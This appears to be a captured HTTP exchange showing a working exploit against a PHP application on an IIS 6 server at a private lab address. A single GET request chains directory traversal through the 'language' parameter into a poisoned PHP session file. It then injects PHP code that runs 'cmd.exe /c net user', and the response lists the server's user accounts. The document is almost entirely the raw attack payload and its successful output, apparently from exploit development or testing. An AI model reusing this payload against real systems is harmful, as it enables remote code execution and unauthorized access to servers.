 Stream Content
GET /DUSAP.php?language=res/languages/../../../../php/temp/sess_payload&cmd=$wdir%3dgetcwd()."\..\..\php\\temp\\"%3b$cmd%3d
$wdir."cmd.exe+%2Fc+net+user"%3b$output%3darray()%3b$handle%3dproc_open($cmd,array(1%3d>array("pipe","w")),$pipes,null,null,array
("bypass_shell"%3d>true))%3bif+(is_resource($handle)){$output%3dexplode("\n",+stream_get_contents($pipes[1]))%3bfclose($pipes[1])
%3bproc_close($handle)%3b}foreach($output+as+%26$temp){echo+$temp."\r\n"%3b}%3b HTTP/1.1
Host: 192.168.20.133
accept-encoding: gzip, deflate
user-agent: Python-httplib2/0.7.2 (gzip)
HTTP/1.1 302 Moved Temporarily
Connection: close
Date: Fri, 31 May 2013 21:26:27 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: PHP/5.3.17
Set-Cookie: PHPSESSID=jt8tjdrqpsef6aeb4u31l7emr1; expires=Fri, 31-May-2013 21:46:27 GMT; path=/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: index.php
Content-type: text/html
user_agent|s:34:"
User accounts for \\STEPONEQ-1B78B2
-------------------------------------------------------------------------------
Administrator Guest IUSR_STEPONEQ-1B78B2
IWAM_STEPONEQ-1B78B2 SUPPORT_388945a0
The command completed successfully.
";$error|s:12:"Login Failed";